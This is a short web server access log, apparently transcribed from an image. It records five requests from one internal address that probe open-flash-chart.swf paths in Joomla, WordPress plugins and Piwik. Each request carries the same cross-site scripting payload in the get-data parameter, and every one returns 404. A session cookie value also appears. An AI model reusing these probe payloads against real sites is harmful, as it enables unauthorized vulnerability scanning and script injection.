 192.168.1.126 - -  [16/Sep/2017:00:59:37 +0800]   "GET /joomla/components/com_jnews/includes/openflashchar
t/open-flash-chart.swf?get-data=(function(){alert(document.domain)})() HTTP/1.1" - 404  571   "-"  "Mozill
a/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21"  "-
" "PHPSESSID=mg1de786fh1u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:37 +0800]   "GET /wp-content/plugins/civicrm/civicrm/packages/OpenFl
ashChart/open-flash-chart.swf?get-data=(function(){alert(document.domain)})() HTTP/1.1" - 404  571   "-"
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.
21"  "-" "PHPSESSID=mg1de786fh1u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:37 +0800]   "GET /wp-content/plugins/wp-click-track/open-flash-chart
/open-flash-chart.swf?get-data=(function(){alert(document.domain)})() HTTP/1.1" - 404  571   "-"  "Mozilla
/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21"  "-"
 "PHPSESSID=mg1de786fh1u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:37 +0800]   "GET /piwik/libs/open-flash-chart/open-flash-chart.swf?g
et-data=(function(){alert(document.domain)})() HTTP/1.1" - 404  571   "-"  "Mozilla/5.0 (Windows NT 6.1; W
OW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21"  "-" "PHPSESSID=mg1de786fh1
u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:37 +0800]   "GET /piwik/libs/open-flash-chart/php-ofc-library/open-f
lash-chart.swf?get-data=(function(){alert(document.domain)})() HTTP/1.1" - 404  571   "-"  "Mozilla/5.0 (W
indows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21"  "-" "PHPSE
SSID=mg1de786fh1u7b81nloorov472"